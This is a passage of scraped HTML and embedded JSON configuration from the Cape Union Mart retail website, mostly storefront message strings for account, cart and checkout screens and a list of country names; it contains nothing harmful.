data-emotion="css bt90rp">.css-bt90rp{margin:var(--chakra-space-4);opacity:.5;height:25px;padding:4px;}</style><img alt="PayJustNow" src="/mobify/bundle/1037/static/img/footer/payjustnow-dark-gray.svg" class="chakra-image css-bt90rp"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Paypal" src="/mobify/bundle/1037/static/img/footer/paypalnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Discovery Miles" src="/mobify/bundle/1037/static/img/footer/discoverymilesnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Mobicred" src="/mobify/bundle/1037/static/img/footer/mobicrednew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Float" src="/mobify/bundle/1037/static/img/footer/float-logo.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="RCS" src="/mobify/bundle/1037/static/img/footer/rcsnew.svg" class="chakra-image css-lnwj0l"/></li></ul></div><style data-emotion="css fnmdoh">.css-fnmdoh{max-width:34.5rem;}@media screen and (min-width: 62em){.css-fnmdoh{max-width:100%;}}</style><div class="css-fnmdoh"><style data-emotion="css 6vz7eo">.css-6vz7eo{font-family:Roboto,Arial,Helvetica,sans-serif;font-size:var(--chakra-fontSizes-sm);text-align:left;color:rgba(0,0,0,.7);letter-spacing:0.4px;margin-top:25px;padding-bottom:10px;}@media screen and (min-width: 62em){.css-6vz7eo{text-align:center;}}</style><p class="chakra-text css-6vz7eo">© <!-- -->2026<!-- --> <!-- -->Cape Union Mart<!-- -->. All rights reserved</p></div></div></div></footer></div></div><span></span></div><script id="mobify-data" type="application/json">{"__INITIAL_CORRELATION_ID__":"fbf4de6c-8bd2-4684-a83a-9eea458bdeed","__CONFIG__":{"app":{"url":{"site":"none","locale":"none","showDefaults":false},"defaultSite":"CUM","sites":[{"id":"CUM","title":"Cape Union Mart","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}},{"id":"OK","title":"Old Khaki","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}},{"id":"PT","title":"Poetry","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}},{"id":"LC","title":"Last Chance","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}}],"sentry":{"enabled":false,"dsn":"https:\u002F\u002Fceba0741ae10acbd8730a9aedec43c89@o4505869138591744.ingest.us.sentry.io\u002F4507724372312064"},"commerceAPI":{"proxyPath":"\u002Fmobify\u002Fproxy\u002Fapi","sfraHost":"www.capeunionmart.co.za","customAppOrigin":"https:\u002F\u002Fwww.capeunionmart.co.za","gtmTag":"GTM-NV5NGXKH","payPalClientId":"AeJEbBRKA2Ueija-O13OOBxT2Gt7NnNxf67MdWJ4rDwKr9P8v_zt3uS5zDg4KqOl9EmVUa3keLeYFnYE","slasCallbackUrl":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.store\u002FSites-CUM-Site\u002Fen_ZA\u002FSlas-Callback","liveChatId":"00D4J000000D3UG","liveChatOrgId":"Cape_Union_Mart_Enhanced_Bot","liveChatUrl":"https:\u002F\u002Fcapeunionmart.my.site.com\u002FESWCapeUnionMartEnhanc1751508918322","liveChatScrt2URL":"https:\u002F\u002Fcapeunionmart.my.salesforce-scrt.com","liveChatWaMobileNo":"+27600153579","liveChatWaEnableChatToBetty":true,"liveChatWaBackgroundColor":"#94080A","liveChatWaTitle":"Welcome to Cape Union Mart","liveChatWaDescription":"","parameters":{"clientId":"a474f8b2-06b3-475e-b831-8d3c0bc8c4b3","organizationId":"f_ecom_bdjc_prd","shortCode":"52sv2ntq","siteId":"CUM"}},"einsteinAPI":{"proxyPath":"\u002Fmobify\u002Fproxy\u002Feinstein","einsteinId":"f9da5c77-ab2c-4305-bc77-1759fe5e0c2c","siteId":"bdjc-CUM","isProduction":true}},"externals":[],"pageNotFoundURL":"\u002Fpage-not-found","ssrEnabled":true,"ssrOnly":["ssr.js","ssr.js.map","node_modules\u002F**\u002F*.*"],"ssrShared":["static\u002Fico\u002Ffavicon.ico","static\u002Frobots.txt","**\u002F*.css","**\u002F*.js","**\u002F*.js.map","**\u002F*.json","**\u002F*.txt"],"ssrParameters":{"ssrFunctionNodeVersion":"20.x","proxyConfigs":[{"host":"52sv2ntq.api.commercecloud.salesforce.com","path":"api"},{"host":"www.capeunionmart.co.za","path":"ocapi"},{"host":"api.cquotient.com","path":"einstein"}]}},"__DEVICE_TYPE__":"DESKTOP","__PRELOADED_STATE__":{"appProps":{"targetLocale":"en-ZA","messages":{"account.accordion.button.my_account":[{"type":0,"value":"My Account"}],"account.heading.my_account":[{"type":0,"value":"My Account"}],"account.logout_button.button.log_out":[{"type":0,"value":"Log Out"}],"account_addresses.badge.default":[{"type":0,"value":"Default"}],"account_addresses.button.add_address":[{"type":0,"value":"Add Address"}],"account_addresses.info.address_removed":[{"type":0,"value":"Address removed"}],"account_addresses.info.address_updated":[{"type":0,"value":"Address updated"}],"account_addresses.info.new_address_saved":[{"type":0,"value":"New address saved"}],"account_addresses.page_action_placeholder.button.add_address":[{"type":0,"value":"Add Address"}],"account_addresses.page_action_placeholder.heading.no_saved_addresses":[{"type":0,"value":"No Saved Addresses"}],"account_addresses.page_action_placeholder.message.add_new_address":[{"type":0,"value":"Add a new address method for faster checkout."}],"account_addresses.title.addresses":[{"type":0,"value":"Addresses"}],"account_detail.title.account_details":[{"type":0,"value":"Account Details"}],"account_order_detail.button.credit_note":[{"offset":0,"options":{"one":{"value":[{"type":0,"value":"Refund Note"}]},"other":{"value":[{"type":0,"value":"Refund "},{"type":7},{"type":0,"value":" Notes"}]}},"pluralType":"cardinal","type":6,"value":"credit_note_number"}],"account_order_detail.button.email_invoice":[{"offset":0,"options":{"one":{"value":[{"type":0,"value":"Email Invoice"}]},"other":{"value":[{"type":0,"value":"Email "},{"type":7},{"type":0,"value":" Invoices"}]}},"pluralType":"cardinal","type":6,"value":"invoice_number"}],"account_order_detail.heading.billing_address":[{"type":0,"value":"Billing"}],"account_order_detail.heading.num_of_items":[{"type":1,"value":"count"},{"type":0,"value":" items"}],"account_order_detail.heading.payment_method":[{"type":0,"value":"Payment Method"}],"account_order_detail.heading.shipping_address":[{"type":0,"value":"Delivery"}],"account_order_detail.heading.shipping_method":[{"type":0,"value":"Delivery Method"}],"account_order_detail.label.order_number":[{"type":0,"value":"Order Number: "},{"type":1,"value":"orderNumber"}],"account_order_detail.label.ordered_date":[{"type":0,"value":"Ordered: "},{"type":1,"value":"date"}],"account_order_detail.label.pending_tracking_number":[{"type":0,"value":"Pending"}],"account_order_detail.label.tracking_number":[{"type":0,"value":"Tracking Number"}],"account_order_detail.link.back_to_history":[{"type":0,"value":"Back to Order History"}],"account_order_detail.title.order_details":[{"type":0,"value":"Order Details"}],"account_order_history.button.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"account_order_history.description.once_you_place_order":[{"type":0,"value":"Once you place an order the details will show up here."}],"account_order_history.heading.no_order_yet":[{"type":0,"value":"You haven't placed an order yet."}],"account_order_history.label.num_of_items":[{"type":1,"value":"count"},{"type":0,"value":" items"}],"account_order_history.label.order_number":[{"type":0,"value":"Order Number: "},{"type":1,"value":"orderNumber"}],"account_order_history.label.ordered_date":[{"type":0,"value":"Ordered: "},{"type":1,"value":"date"}],"account_order_history.label.shipped_to":[{"type":0,"value":"Recipient Name: "},{"type":1,"value":"name"}],"account_order_history.label.store":[{"type":0,"value":"Store: "},{"type":1,"value":"store"}],"account_order_history.link.view_details":[{"type":0,"value":"View details"}],"account_order_history.title.order_history":[{"type":0,"value":"Order History"}],"account_payment_methods.button.add_method":[{"type":0,"value":"Add Payment Method"}],"account_payment_methods.description.add_method_for_faster_checkout":[{"type":0,"value":"Add a new payment method for faster checkout."}],"account_payment_methods.heading.no_saved_methods":[{"type":0,"value":"No Saved Payment Methods"}],"account_payment_methods.info.new_method_saved":[{"type":0,"value":"New Payment Method Saved"}],"account_payment_methods.title.payment_methods":[{"type":0,"value":"Payment Methods"}],"account_wishlist.button.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"account_wishlist.description.continue_shopping":[{"type":0,"value":"Continue shopping and add items to your wishlist."}],"account_wishlist.heading.no_wishlist":[{"type":0,"value":"No Wishlist Items"}],"account_wishlist.title.wishlist":[{"type":0,"value":"Wishlist"}],"action_card.action.edit":[{"type":0,"value":"Edit"}],"action_card.action.remove":[{"type":0,"value":"Remove"}],"add_to_cart_modal.info.added_to_cart":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to cart"}],"add_to_cart_modal.label.cart_subtotal":[{"type":0,"value":"Cart Subtotal ("},{"type":1,"value":"itemAccumulatedCount"},{"type":0,"value":" item)"}],"add_to_cart_modal.label.quantity":[{"type":0,"value":"Qty"}],"add_to_cart_modal.link.checkout":[{"type":0,"value":"Proceed to Checkout"}],"add_to_cart_modal.link.view_cart":[{"type":0,"value":"View Cart"}],"add_to_cart_modal.recommended_products.title.might_also_like":[{"type":0,"value":"You Might Also Like"}],"auth_modal.description.now_signed_in":[{"type":0,"value":"You're now signed in."}],"auth_modal.error.incorrect_email_or_password":[{"type":0,"value":"Something's not right with your email or password. Try again."}],"auth_modal.info.welcome_user":[{"type":0,"value":"Welcome "},{"type":1,"value":"name"},{"type":0,"value":","}],"auth_modal.password_reset_success.button.back_to_sign_in":[{"type":0,"value":"Back to Sign In"}],"auth_modal.password_reset_success.info.will_email_shortly":[{"type":0,"value":"You will receive an email at "},{"children":[{"type":1,"value":"email"}],"type":8,"value":"b"},{"type":0,"value":" with a link to reset your password shortly."}],"auth_modal.password_reset_success.title.password_reset":[{"type":0,"value":"Password Reset"}],"card_payment_form.heading.new_payment_method":[{"type":0,"value":"Add New Payment Method"}],"cart.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"cart.info.removed_from_cart":[{"type":0,"value":"Item removed from cart"}],"cart.recommended_products.title.may_also_like":[{"type":0,"value":"You May Also Like"}],"cart.recommended_products.title.recently_viewed":[{"type":0,"value":"Recently Viewed"}],"cart_cta.link.checkout":[{"type":0,"value":"Proceed to Checkout"}],"cart_secondary_button_group.action.added_to_wishlist":[{"type":0,"value":"Add to Wishlist"}],"cart_secondary_button_group.action.edit":[{"type":0,"value":"Edit"}],"cart_secondary_button_group.action.remove":[{"type":0,"value":"Remove"}],"cart_secondary_button_group.label.this_is_gift":[{"type":0,"value":"This is a gift."}],"cart_secondary_button_group.link_learn_more":[{"type":0,"value":"Learn More"}],"cart_skeleton.heading.order_summary":[{"type":0,"value":"Order Summary"}],"cart_skeleton.title.cart":[{"type":0,"value":"Your bag"}],"cart_title.title.cart_num_of_items":[{"type":0,"value":"Your bag ("},{"type":1,"value":"itemCount"},{"type":0,"value":")"}],"cc_radio_group.action.remove":[{"type":0,"value":"Remove"}],"cc_radio_group.button.add_new_card":[{"type":0,"value":"Add New Card"}],"checkout.button.place_order":[{"type":0,"value":"Place Order"}],"checkout_confirmation.button.create_account":[{"type":0,"value":"Create Account"}],"checkout_confirmation.heading.billing_address":[{"type":0,"value":"Billing Address"}],"checkout_confirmation.heading.create_account":[{"type":0,"value":"Create an account for faster checkout"}],"checkout_confirmation.heading.credit_card":[{"type":0,"value":"Credit Card"}],"checkout_confirmation.heading.delivery_details":[{"type":0,"value":"Delivery Details"}],"checkout_confirmation.heading.order_summary":[{"type":0,"value":"Order Summary"}],"checkout_confirmation.heading.payment_details":[{"type":0,"value":"Payment Details"}],"checkout_confirmation.heading.shipping_address":[{"type":0,"value":"Shipping Address"}],"checkout_confirmation.heading.shipping_method":[{"type":0,"value":"Shipping Method"}],"checkout_confirmation.heading.thank_you_for_order":[{"type":0,"value":"Thank you for your order!"}],"checkout_confirmation.label.free":[{"type":0,"value":"Free"}],"checkout_confirmation.label.order_number":[{"type":0,"value":"Order Number"}],"checkout_confirmation.label.order_total":[{"type":0,"value":"Order Total"}],"checkout_confirmation.label.promo_applied":[{"type":0,"value":"Voucher applied"}],"checkout_confirmation.label.shipping":[{"type":0,"value":"Shipping"}],"checkout_confirmation.label.subtotal":[{"type":0,"value":"Subtotal"}],"checkout_confirmation.label.tax":[{"type":0,"value":"Tax"}],"checkout_confirmation.link.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"checkout_confirmation.link.login":[{"type":0,"value":"Log in here"}],"checkout_confirmation.message.already_has_account":[{"type":0,"value":"This email already has an account."}],"checkout_confirmation.message.num_of_items_in_order":[{"offset":0,"options":{"=0":{"value":[{"type":0,"value":"0 items"}]},"one":{"value":[{"type":7},{"type":0,"value":" item"}]},"other":{"value":[{"type":7},{"type":0,"value":" items"}]}},"pluralType":"cardinal","type":6,"value":"itemCount"}],"checkout_confirmation.message.will_email_shortly":[{"type":0,"value":"We will send an email to "},{"children":[{"type":1,"value":"email"}],"type":8,"value":"b"},{"type":0,"value":" with your confirmation number and receipt shortly."}],"checkout_footer.link.privacy_policy":[{"type":0,"value":"Privacy Policy"}],"checkout_footer.link.returns_exchanges":[{"type":0,"value":"Returns & Exchanges"}],"checkout_footer.link.shipping":[{"type":0,"value":"Shipping"}],"checkout_footer.link.site_map":[{"type":0,"value":"Site Map"}],"checkout_footer.link.terms_conditions":[{"type":0,"value":"Terms & Conditions"}],"checkout_footer.message.copyright":[{"type":0,"value":"© 2023 Cape Union Mart. All rights reserved"}],"checkout_footer.message.copyright.cum":[{"type":0,"value":"© 2023 Cape Union Mart. All rights reserved"}],"checkout_footer.message.copyright.lc":[{"type":0,"value":"© 2023 Last Chance. All rights reserved"}],"checkout_footer.message.copyright.ok":[{"type":0,"value":"© 2023 Old Khaki. All rights reserved"}],"checkout_footer.message.copyright.pt":[{"type":0,"value":"© 2023 Poetry. All rights reserved"}],"checkout_header.link.cart":[{"type":0,"value":"Edit Bag"}],"checkout_payment.action.remove":[{"type":0,"value":"Remove"}],"checkout_payment.button.review_order":[{"type":0,"value":"Review Order"}],"checkout_payment.heading.billing_address":[{"type":0,"value":"Billing Address"}],"checkout_payment.heading.credit_card":[{"type":0,"value":"Credit Card"}],"checkout_payment.label.same_as_shipping":[{"type":0,"value":"Same as shipping address"}],"checkout_payment.title.payment":[{"type":0,"value":"Payment Method"}],"confirmation_modal.default.action.no":[{"type":0,"value":"No"}],"confirmation_modal.default.action.yes":[{"type":0,"value":"Yes"}],"confirmation_modal.default.message.you_want_to_continue":[{"type":0,"value":"Are you sure you want to continue?"}],"confirmation_modal.default.title.confirm_action":[{"type":0,"value":"Confirm Action"}],"confirmation_modal.move_cart_item_to_wishlist.action.no":[{"type":0,"value":"No"}],"confirmation_modal.move_cart_item_to_wishlist.action.yes":[{"type":0,"value":"Yes"}],"confirmation_modal.move_cart_item_to_wishlist.alternate_message":[{"type":1,"value":"itemName"}],"confirmation_modal.move_cart_item_to_wishlist.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to move the following product from the bag to your wishlist?"}],"confirmation_modal.move_cart_item_to_wishlist.title.confirm_remove":[{"type":0,"value":"Move to Wishlist?"}],"confirmation_modal.remove_address.action.no":[{"type":0,"value":"Cancel"}],"confirmation_modal.remove_address.action.yes":[{"type":0,"value":"Remove"}],"confirmation_modal.remove_address.alternate_message":[{"type":1,"value":"addressId"}],"confirmation_modal.remove_address.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to remove the following address from the address book?"}],"confirmation_modal.remove_address.title.confirm_remove":[{"type":0,"value":"Remove Address?"}],"confirmation_modal.remove_cart_item.action.no":[{"type":0,"value":"Cancel"}],"confirmation_modal.remove_cart_item.action.yes":[{"type":0,"value":"Yes"}],"confirmation_modal.remove_cart_item.alternate_message":[{"type":1,"value":"itemName"}],"confirmation_modal.remove_cart_item.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to remove the following product from the bag?"}],"confirmation_modal.remove_cart_item.title.confirm_remove":[{"type":0,"value":"Remove Product?"}],"confirmation_modal.remove_wishlist_item.action.no":[{"type":0,"value":"No, keep item"}],"confirmation_modal.remove_wishlist_item.action.yes":[{"type":0,"value":"Yes, remove item"}],"confirmation_modal.remove_wishlist_item.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to remove this item from your wishlist?"}],"confirmation_modal.remove_wishlist_item.title.confirm_remove":[{"type":0,"value":"Confirm Remove Item"}],"contact_info.action.sign_out":[{"type":0,"value":"Sign Out"}],"contact_info.button.already_have_account":[{"type":0,"value":"Already have an account? Log in"}],"contact_info.button.checkout_as_guest":[{"type":0,"value":"Checkout as Guest"}],"contact_info.button.login":[{"type":0,"value":"Log In"}],"contact_info.error.incorrect_username_or_password":[{"type":0,"value":"Incorrect username or password, please try again."}],"contact_info.link.forgot_password":[{"type":0,"value":"Forgot password?"}],"contact_info.title.contact_info":[{"type":0,"value":"Contact Info"}],"country.AD":[{"type":0,"value":"Andorra"}],"country.AE":[{"type":0,"value":"United Arab Emirates"}],"country.AF":[{"type":0,"value":"Afghanistan"}],"country.AG":[{"type":0,"value":"Antigua and Barbuda"}],"country.AI":[{"type":0,"value":"Anguilla"}],"country.AL":[{"type":0,"value":"Albania"}],"country.AM":[{"type":0,"value":"Armenia"}],"country.AO":[{"type":0,"value":"Angola"}],"country.AQ":[{"type":0,"value":"Antarctica"}],"country.AR":[{"type":0,"value":"Argentina"}],"country.AS":[{"type":0,"value":"American Samoa"}],"country.AT":[{"type":0,"value":"Austria"}],"country.AU":[{"type":0,"value":"Australia"}],"country.AW":[{"type":0,"value":"Aruba"}],"country.AX":[{"type":0,"value":"Åland Islands"}],"country.AZ":[{"type":0,"value":"Azerbaijan"}],"country.BA":[{"type":0,"value":"Bosnia and Herzegovina"}],"country.BB":[{"type":0,"value":"Barbados"}],"country.BD":[{"type":0,"value":"Bangladesh"}],"country.BE":[{"type":0,"value":"Belgie"}],"country.BF":[{"type":0,"value":"Burkina Faso"}],"country.BG":[{"type":0,"value":"Bulgaria"}],"country.BH":[{"type":0,"value":"Bahrain"}],"country.BI":[{"type":0,"value":"Burundi"}],"country.BJ":[{"type":0,"value":"Benin"}],"country.BL":[{"type":0,"value":"Saint Barthélemy"}],"country.BM":[{"type":0,"value":"Bermuda"}],"country.BN":[{"type":0,"value":"Brunei Darussalam"}],"country.BO":[{"type":0,"value":"Bolivia"}],"country.BQ":[{"type":0,"value":"Bonaire, Sint Eustatius and Saba"}],"country.BR":[{"type":0,"value":"Brazil"}],"country.BS":[{"type":0,"value":"Bahamas"}],"country.BT":[{"type":0,"value":"Bhutan"}],"country.BV":[{"type":0,"value":"Bouvet Island"}],"country.BW":[{"type":0,"value":"Botswana"}],"country.BY":[{"type":0,"value":"Belarus"}],"country.BZ":[{"type":0,"value":"Belize"}],"country.CA":[{"type":0,"value":"Canada"}],"country.CC":[{"type":0,"value":"Cocos (Keeling) Islands"}],"country.CD":[{"type":0,"value":"Congo (Democratic Republic of the)"}],"country.CF":[{"type":0,"value":"Central African Republic"}],"country.CG":[{"type":0,"value":"Congo"}],"country.CH":[{"type":0,"value":"Switzerland"}],"country.CI":[{"type":0,"value":"Côte d'Ivoire"}],"country.CK":[{"type":0,"value":"Cook Islands"}],"country.CL":[{"type":0,"value":"Chile"}],"country.CM":[{"type":0,"value":"Cameroon"}],"country.CN":[{"type":0,"value":"China"}],"country.CO":[{"type":0,"value":"Colombia"}],"country.CR":[{"type":0,"value":"Costa Rica"}],"country.CU":[{"type":0,"value":"Cuba"}],"country.CV":[{"type":0,"value":"Cabo Verde"}],"country.CW":[{"type":0,"value":"Curaçao"}],"country.CX":[{"type":0,"value":"Christmas Island"}],"country.CY":[{"type":0,"value":"Cyprus"}],"country.CZ":[{"type":0,"value":"Czechia"}],"country.DE":[{"type":0,"value":"Deutschland"}],"country.DJ":[{"type":0,"value":"Djibouti"}],"country.DK":[{"type":0,"value":"Denmark"}],"country.DM":[{"type":0,"value":"Dominica"}],"country.DO":[{"type":0,"value":"Dominican Republic"}],"country.DZ":[{"type":0,"value":"Algeria"}],"country.EC":[{"type":0,"value":"Ecuador"}],"country.EE":[{"type":0,"value":"Estonia"}],"country.EG":[{"type":0,"value":"Egypt"}],"country.EH":[{"type":0,"value":"Western Sahara"}],"country.ER":[{"type":0,"value":"Eritrea"}],"country.ES":[{"type":0,"value":"Spain"}],"country.ET":[{"type":0,"value":"Ethiopia"}],"country.FI":[{"type":0,"value":"Finland"}],"country.FJ":[{"type":0,"value":"Fiji"}],"country.FK":[{"type":0,"value":"Falkland Islands (Malvinas)"}],"country.FM":[{"type":0,"value":"Micronesia"}],"country.FO":[{"type":0,"value":"Faroe Islands"}],"country.FR":[{"type":0,"value":"France"}],"country.GA":[{"type":0,"value":"Gabon"}],"country.GB":[{"type":0,"value":"United Kingdom of Great Britain and Northern Ireland"}],"country.GD":[{"type":0,"value":"Grenada"}],"country.GE":[{"type":0,"value":"Georgia"}],"country.GF":[{"type":0,"value":"French Guiana"}],"country.GG":[{"type":0,"value":"Guernsey"}],"country.GH":[{"type":0,"value":"Ghana"}],"country.GI":[{"type":0,"value":"Gibraltar"}],"country.GL":[{"type":0,"value":"Greenland"}],"country.GM":[{"type":0,"value":"Gambia"}],"country.GN":[{"type":0,"value":"Guinea"}],"country.GP":[{"type":0,"value":"Guadeloupe"}],"country.GQ":[{"type":0,"value":"Equatorial Guinea"}],"country.GR":[{"type":0,"value":"Greece"}],"country.GS":[{"type":0,"value":"South Georgia and the South Sandwich Islands"}],"country.GT":[{"type":0,"value":"Guatemala"}],"country.GU":[{"type":0,"value":"Guam"}],"country.GW":[{"type":0,"value":"Guinea-Bissau"}],"country.GY":[{"type":0,"value":"Guyana"}],"country.HK":[{"type":0,"value":"Hong Kong"}],"country.HM":[{"type":0,"value":"Heard Island and McDonald Islands"}],"country.HN":[{"type":0,"value":"Honduras"}],"country.HR":[{"type":0,"value":"Croatia"}],"country.HT":[{"type":0,"value":"Haiti"}],"country.HU":[{"type":0,"value":"Hungary"}],"country.ID":[{"type":0,"value":"Indonesia"}],"country.IE":[{"type":0,"value":"Ireland"}],"country.IL":[{"type":0,"value":"Israel"}],"country.IM":[{"type":0,"value":"Isle of Man"}],"country.IN":[{"type":0,"value":"India"}],"country.IO":[{"type":0,"value":"British Indian Ocean Territory"}],"country.IQ":[{"type":0,"value":"Iraq"}],"country.IR":[{"type":0,"value":"Iran"}],"country.IS":[{"type":0,"value":"Iceland"}],"country.IT":[{"type":0,"value":"Italy"}],"country.JE":[{"type":0,"value":"Jersey"}],"country.JM":[{"type":0,"value":"Jamaica"}],"country.JO":[{"type":0,"value":"Jordan"}],"country.JP":[{"type":0,"value":"Japan"}],"country.KE":[{"type":0,"value":"Kenya"}],"country.KG":[{"type":0,"value":"Kyrgyzstan"}],"country.KH":[{"type":0,"value":"Cambodia"}],"country.KI":[{"type":0,"value":"Kiribati"}],"country.KM":[{"type":0,"value":"Comoros"}],"country.KN":[{"type":0,"value":"Saint Kitts and Nevis"}],"country.KP":[{"type":0,"value":"Korea (Democratic People's Republic of)"}],"country.KR":[{"type":0,"value":"Korea (Republic of)"}],"country.KW":[{"type":0,"value":"Kuwait"}],"country.KY":[{"type":0,"value":"Cayman Islands"}],"country.KZ":[{"type":0,"value":"Kazakhstan"}],"country.LA":[{"type":0,"value":"Lao People's Democratic Republic"}],"country.LB":[{"type":0,"value":"Lebanon"}],"country.LC":[{"type":0,"value":"Saint Lucia"}],"country.LI":[{"type":0,"value":"Liechtenstein"}],"country.LK":[{"type":0,"value":"Sri Lanka"}],"country.LR":[{"type":0,"value":"Liberia"}],"country.LS":[{"type":0,"value":"Lesotho"}],"country.LT":[{"type":0,"value":"Lithuania"}],"country.LU":[{"type":0,"value":"Luxembourg"}],"country.LV":[{"type":0,"value":"Latvia"}],"country.LY":[{"type":0,"value":"Libya"}],"country.MA":[{"type":0,"value":"Morocco"}],"country.MC":[{"type":0,"value":"Monaco"}],"country.MD":[{"type":0,"value":"Moldova"}],"country.ME":[{"type":0,"value":"Montenegro"}],"country.MF":[{"type":0,"value":"Saint Martin (French part)"}],"country.MG":[{"type":0,"value":"Madagascar"}],"country.MH":[{"type":0,"value":"Marshall Islands"}],"country.MK":[{"type":0,"value":"Macedonia"}],"country.ML":[{"type":0,"value":"Mali"}],"country.MM":[{"type":0,"value":"Myanmar"}],"country.MN":[{"type":0,"value":"Mongolia"}],"country.MO":[{"type":0,"value":"Macao"}],"country.MP":[{"type":0,"value":"Northern Mariana Islands"}],"country.MQ":[{"type":0,"value":"Martinique"}],"country.MR":[{"type":0,"value":"Mauritania"}],"country.MS":[{"type":0,"value":"Montserrat"}],"country.MT":[{"type":0,"value":"Malta"}],"country.MU":[{"type":0,"value":"Mauritius"}],"country.MV":[{"type":0,"value":"Maldives"}],"country.MW":[{"type":0,"value":"Malawi"}],"country.MX":[{"type":0,"value":"Mexico"}],"country.MY":[{"type":0,"value":"Malaysia"}],"country.MZ":[{"type":0,"value":"Mozambique"}],"country.NA":[{"type":0,"value":"Namibia"}],"country.NC":[{"type":0,"value":"New Caledonia"}],"country.NE":[{"type":0,"value":"Niger"}],"country.NF":[{"type":0,"value":"Norfolk Island"}],"country.NG":[{"type":0,"value":"Nigeria"}],"country.NI":[{"type":0,"value":"Nicaragua"}],"country.NL":[{"type":0,"value":"Nederland"}],"country.NO":[{"type":0,"value":"Norway"}],"country.NP":[{"type":0,"value":"Nepal"}],"country.NR":[{"type":0,"value":"Nauru"}],"country.NU":[{"type":0,"value":"Niue"}],"country.NZ":[{"type":0,"value":"New Zealand"}],"country.OM":[{"type":0,"value":"Oman"}],"country.PA":[{"type":0,"value":"Panama"}],"country.PE":[{"type":0,"value":"Peru"}],"country.PF":[{"type":0,"value":"French Polynesia"}],"country.PG":[{"type":0,"value":"Papua New Guinea"}],"country.PH":[{"type":0,"value":"Philippines"}],"country.PK":[{"type":0,"value":"Pakistan"}],"country.PL":[{"type":0,"value":"Poland"}],"country.PM":[{"type":0,"value":"Saint Pierre and Miquelon"}],"country.PN":[{"type":0,"value":"Pitcairn"}],"country.PR":[{"type":0,"value":"Puerto Rico"}],"country.PS":[{"type":0,"value":"Palestine"}],"country.PT":[{"type":0,"value":"Portugal"}],"country.PW":[{"type":0,"value":"Palau"}],"country.PY":[{"type":0,"value":"Paraguay"}],"country.QA":[{"type":0,"value":"Qatar"}],"country.RE":[{"type":0,"value":"Réunion"}],"country.RO":[{"type":0,"value":"Romania"}],"country.RS":[{"type":0,"value":"Serbia"}],"country.RU":[{"type":0,"value":"Russian Federation"}],"country.RW":[{"type":0,"value":"Rwanda"}],"country.SA":[{"type":0,"value":"Saudi Arabia"}],"country.SB":[{"type":0,"value":"Solomon Islands"}],"country.SC":[{"type":0,"value":"Seychelles"}],"country.SD":[{"type":0,"value":"Sudan"}],"country.SE":[{"type":0,"value":"Sweden"}],"country.SG":[{"type":0,"value":"Singapore"}],"country.SH":[{"type":0,"value":"Saint Helena, Ascension and Tristan da Cunha"}],"country.SI":[{"type":0,"value":"Slovenia"}],"country.SJ":[{"type":0,"value":"Svalbard and Jan Mayen"}],"country.SK":[{"type":0,"value":"Slovakia"}],"country.SL":[{"type":0,"value":"Sierra Leone"}],"country.SM":[{"type":0,"value":"San Marino"}],"country.SN":[{"type":0,"value":"Senegal"}],"country.SO":[{"type":0,"value":"Somalia"}],"country.SR":[{"type":0,"value":"Suriname"}],"country.SS":[{"type":0,"value":"South Sudan"}],"country.ST":[{"type":0,"value":"Sao Tome and Principe"}],"country.SV":[{"type":0,"value":"El Salvador"}],"country.SX":[{"type":0,"value":"Sint Maarten (Dutch part)"}],"country.SY":[{"type":0,"value":"Syrian Arab Republic"}],"country.SZ":[{"type":0,"value":"Swaziland"}],"country.TC":[{"type":0,"value":"Turks and Caicos Islands"}],"country.TD":[{"type":0,"value":"Chad"}],"country.TF":[{"type":0,"value":"French Southern Territories"}],"country.TG":[{"type":0,"value":"Togo"}],"country.TH":[{"type":0,"value":"Thailand"}],"country.TJ":[{"type":0,"value":"Tajikistan"}],"country.TK":[{"type":0,"value":"Tokelau"}],"country.TL":[{"type":0,"value":"Timor-Leste"}],"country.TM":[{"type":0,"value":"Turkmenistan"}],"country.TN":[{"type":0,"value":"Tunisia"}],"country.TO":[{"type":0,"value":"Tonga"}],"country.TR":[{"type":0,"value":"Turkey"}],"country.TT":[{"type":0,"value":"Trinidad and Tobago"}],"country.TV":[{"type":0,"value":"Tuvalu"}],"country.TW":[{"type":0,"value":"Taiwan"}],"country.TZ":[{"type":0,"value":"Tanzania"}],"country.UA":[{"type":0,"value":"Ukraine"}],"country.UG":[{"type":0,"value":"Uganda"}],"country.UM":[{"type":0,"value":"United States Minor Outlying Islands"}],"country.US":[{"type":0,"value":"United States of 